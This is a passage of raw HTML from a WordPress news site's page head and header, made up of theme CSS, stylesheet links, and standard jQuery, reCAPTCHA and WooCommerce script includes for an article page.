				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/166724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=166724' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fcrypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fcrypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-166724 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
